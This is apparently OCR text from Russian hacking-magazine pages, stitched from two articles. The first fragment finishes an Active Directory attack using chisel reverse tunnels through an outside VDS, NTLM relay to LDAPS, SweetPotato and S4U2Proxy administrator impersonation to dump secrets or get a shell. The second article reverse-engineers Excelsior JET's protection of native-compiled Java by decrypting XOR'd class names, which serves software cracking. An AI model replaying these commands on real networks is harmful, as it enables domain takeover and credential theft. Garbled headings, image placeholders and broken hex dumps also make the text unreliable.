 $beacon(1)$  socks 1080 (ATTACKER) ~ngroktcp135(VDS) sudo socat -v TCP-LISTEN:135, fork, reuseaddr TCP:: (VDS) ~\$ sudo ./chisel server -p 6666 --reverse --auth : (ATTACKER) ~\$ ./chisel client --auth : :6666 R:9997:127.0.0.1:9998 (ATTACKER) ~\$ python examples/rpcoxidresolver.py -oip 127.0.0.1 -rip -rport 9997 (ATTACKER) ~\$ proxychains4 -q python examples/ntlmrelayx.py -t ldaps:// --rpc-port 9998 -smb2support --no-smb-server --no-httpserver --no-wcf-server --no-raw-server --no-da --no-acl --delegateaccess beacon(2)> execute-assembly SweetPotato.exe -e 1 -oip -c 42CBFAA7-A4A7-47BB-B422-BD10E9D02700



#### S4U2Proxy, я иду!

После этого, полагаю, не нужно объяснять, что делать дальше.

Получаем TGS-билет через транзитные расширения Kerberos (S4U2Self & S4U2Proxy) с опцией имперсонации пользователя administrator (getST.py) и фигачим secretsdump.py/wmiexec.py, чтобы извлечь секреты LSA или получить шелл на сервере.



Теперь мы законные админы на сервере TEXAS

Прикольный вариант атаки, но протащить и выполнить оригинальный бинарь, как мы показали ранее, тоже не составляет большого труда.  $\blacksquare\hspace{-0.2cm}\blacksquare$ 

# CVPOBA9

ИЗУЧАЕМ ЗАЩИТУ EXCELSIOR JET ДЛЯ ПРОГРАММ НА ЈАУА

На какие только ухищрения не приходится идти разработчикам программ на Java, чтобы усложнить взлом и реверс! Однако у всех подобных приложений есть слабое место: в определенный момент исполнения программа должна быть передана в JVM в исходных байт-кодах, дизассемблировать которые очень просто. Чтобы избежать этого, некоторые программисты избавляются от JVM-байт-кода. **BOBCE** Как хакеры обычно поступают в таких случаях? Сейчас разберемся!





#### **WARNING**

Статья написана в исследовательских целях, имеет ознакомительный характер и предназначена для специалистов по безопасности. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Использование или распространение ПО без лицензии производителя может преследоваться по закону.

Авторы одной программы, суровые сибирские программисты, решили поступить совсем радикальным способом: скомпилировали Java-код в натив, причем (по их собственному утверждению) с обфускацией и оптимизацией, как бы противоречиво это ни звучало. Фактически они пожертвовали кросс-платформенностью (ну и зачем она, спрашивается, нужна в уже скомпилированной программе, заточенной под определенную архитектуру?).

Уж не знаю, насколько такой подход способствует оптимизации, - исследованное мной приложение чертовски неторопливо и прожорливо к ресурсам компьютера, а главное, занимает несколько сот мегабайт. Но реверс-инженерам предложенный разработчиками подход сильно усложняет жизнь. Лично я не нашел в паблике внятного мануала по организации данных в таких программах, и во многих обзорах эта технология считается лучшей для защиты Java-приложений от взлома и декодинга. Называется она Excelsior JET.

Что ж, попробуем изучить эту технологию при помощи подручных средств. В качестве подопытного кролика возьмем одно из офлайновых веб-приложений, о которых я многократно рассказывал в своих статьях. В качестве дизассемблера по старой традиции воспользуемся IDA.

Несмотря на то что код не запакован, не виртуализирован и практически не обфусцирован, поначалу задача реверса кажется неподъемной — в дизассемблированном коде напрочь отсутствуют не только названия классов и методов, но и читаемые текстовые строки. Между тем мы точно знаем, что и строки, и названия классов, методов, и даже номера строк в коде все-таки хранятся.

Дело в том, что программа пишет в лог стек вызовов при возникновении исключений - там присутствуют и полные названия методов с классами, и даже имена исходных файлов Java, из которых они были скомпилированы вместе с номерами строк, выполняющих вложенные вызовы.

Это вдохновило меня на дальнейшие поиски. Как минимум при входе в каждый метод информация о нем каким-то образом должна заноситься в отладочный стек. Бегло рассмотрев код, находим первую зацепку. На подавляющем большинстве процедур начало кода выглядит следующим образом (схожие места помечены стрелкой):



Строка 1 чисто рудиментарная и никакой полезной нагрузки (во всяком случае, в приведенных выше примерах) не несет. Здесь в еах присваивается значение, лежащее на стеке выше текущего положения на **С00h** байт. Можно предположить, что это своеобразная защита от переполнения, - при вызове каждой процедуры на стеке гарантированно должен быть запас из **С00h** байт.

А вот следующие две строки вызывают интерес: при входе в каждую процедуру следом за адресом возврата на стек кладется адрес некоей структуры, причем он практически всегда уникальный. Структура эта не инициализирована при загрузке программы, поэтому придется подключать к работе отладчик.

Здесь нас ожидает первая подножка: наш любимый x64dbg не годится. Не знаю и не хочу разбираться, специально ли это задумано авторами или стало следствием прожорливости Excelsior JET, но при запуске приложения из x64dbg программа сразу же кончает жизнь самоубийством с предсмертным сообщением о нехватке памяти. Приаттачиться к работающей программе можно, однако работать она все равно не хочет, ссылаясь на ту же самую проблему.

По счастью, создатели старенького легендарного отладчика OllyDbg перед тем, как проект закрылся, успели сделать тестовую 64-битную версию своей программы, очень сырую, с урезанными возможностями, но не конфликтующую с капризной и жадной до ресурсов софтиной. Итак, загружаем исследуемую программу в OllyDbg и останавливаем ее на начале любой из подобных процедур. Структура, ссылку на которую упорно кладут на стек, выглядит примерно так.



Видно, что у каждой процедуры есть своя собственная запись размером 0х40 байт. Не знаю, как они правильно называются, давай для удобства называть их структура-40 по их размеру. Назначение полей этой структуры малопонятно, за исключением указателя на процедуры (выделено синим) и по нулевому смещению указателя на другую, более интересную структуру, выделенную зеленым. У соседних записей ссылка на эту новую структуру одинакова, и, если присмотреться, в ней явно видно полное имя класса. Структура инициализирована в исходном коде, но без имени класса и некоторых полей.



При первом же взгляде на блок данных в месте, где должно располагаться имя класса, возникают смутные сомнения, что этот блок просто зашифрован каким-то нехитрым шифром типа XOR. Дела продвигаются: у нас наметились уже два направления дальнейшей работы — определить соответствие процедур классам в изначальном коде и расшифровать их имена. Как ни странно, метод решения у этих задач один: ставим точку останова типа Memory на интересный нам адрес и ждем в засаде, пока не поймается изменяющий его кусок кода. Начнем с расшифровки имен классов. Ставим Memory breakpoint на первый байт строки *java/* по адресу 72B7718 и запускаем программу. Наша ловушка сразу срабатывает на простенькой процедуре расшифровки:

#### short loc\_93A54A jmp

На входе RCX-адрес зашифрованной строки и RDX-адрес расшифрованной строки (в нашем случае исходный RCX). А еще R8-байт, с которым строка ксорится, в нашем случае это F9h.



Предчувствия нас не обманули: это простейший XOR с фиксированным байтом F9h. Причем похоже, что названия всех описателей классов расшифровываются сразу в одной процедуре при старте программы. В таком случае попробуем извлечь из нее список всех классов и положение строки имени класса в структуре описателя.

proc near

sub 9BA640

; На входе RCX - адрес структуры



Итак, мы наконец-то получили локализацию строки имени внутри описателя класса — относительное смещение до него. Попутно мы обнаружили еще одну интересную структуру, адрес которой данная процедура получает на вход. Назовем ее условно «структура CDES» по сигнатуре 53454443h в начале. Выглядит она так.

![](_page_9_Picture_30.jpeg)

Это самая базовая структура Excelsior JET. Помимо байта, которым шифруются текстовые строки (выделен красным), в ней присутствуют ссылки на все базовые структуры и таблицы. Находится она по смещению 8 от начала секции **bss** и, к сожалению, не инициализирована в исходном коде. К вопросу ее инициализации и получения из нее интересующих нас структур и таблиц мы вернемся чуть позже, для начала же попробуем локализовать таблицу описателей классов. Немного повозившись с процедурой sub\_9C4500, находим внутри следующий код:

 $\mathbf{r}$ 

 $\sim$   $\sim$   $\sim$   $\sim$ 

![](_page_9_Picture_467.jpeg)

![](_page_9_Picture_33.jpeg)

sub 936500

proc near

# СУРОВАЯ ЖАБА ИЗУЧАЕМ ЗАЩИТУ EXCELSIOR JET<br>ДЛЯ ПРОГРАММ НА JAVA

Судя по всему, в ней содержатся не только описатели классов, но еще и множество других элементов, назначение которых ты можешь при желании выяснить самостоятельно. Нас же пока интересуют ее элементы, начиная с номера, выделенного на рисунке синим цветом. Однако и эти элементы вовсе не обязательно описатели классов, надо внимательно смотреть на флажки в заголов-КЕ СТРУКТУРЫ.

Теперь вернемся к инициализации «структуры-40». Записи «структуры-40» хоть в исходном коде и не инициализированы, однако расположены по вполне фиксированным адресам, на которые можно ставить бряки. Для примера берем первый же адрес 9F2E060 из одной такой процедуры. По остановке в данной точке мы получаем процедуру, инициализирующую «структуры-40» для каждого метода заданного класса. Насколько я понимаю, это происходит каждый раз при создании объекта. В упрощенном виде эта процедура выглядит примерно так (интересные места я выделил комментариями):

![](_page_10_Picture_423.jpeg)

Разумеется, описанная процедура значительно сложнее и выполняет множество других функций, но на данный момент мы ищем вполне определенные фичи, и, похоже, мы их нашли. Резюмируя, попробуем для наглядности нарисовать примерную схему описателя класса.

> Address Hex dump **ASCII**  $H = -12001$ B0<br>R ♥ ♥<br>Ws†♀  $\frac{88}{96}$ ac<br>196 **情報** 90 †‡y¤<br>0w+∙ ЙЙЙЙ

![](_page_10_Picture_8.jpeg)

Описатель класса

На этом рисунке оранжевым обозначен тип блока (описатель класса 3 или 4), красным — имя класса и смещение на него относительно начала описателя, зеленым — указатель на таблицу описателей классов, синим — таблица методов класса и смещение на нее относительно базового адреса.

Ко всему прочему мы выяснили еще один интересный факт. Несмотря на то что нативное приложение 64-битное, адреса методов внутри описателя классов - 32-битные смещения относительно базового адреса модуля. На самом деле, если внимательно присмотреться, мы найдем в описателе класса таблицу с прямыми длинными ссылками (как я понимаю, на методы из внешних классов), но нам она в данный момент не нужна.

Не знаю, как создатели приложения выкручиваются в случае с большими исполняемыми модулями, не адресуемыми 32 битами. Возможно, они имеют несколько секций и «структур CDES». Мне, во всяком случае, таковые не попадались, поэтому вернемся к нашим баранам, то бишь к жабам;)

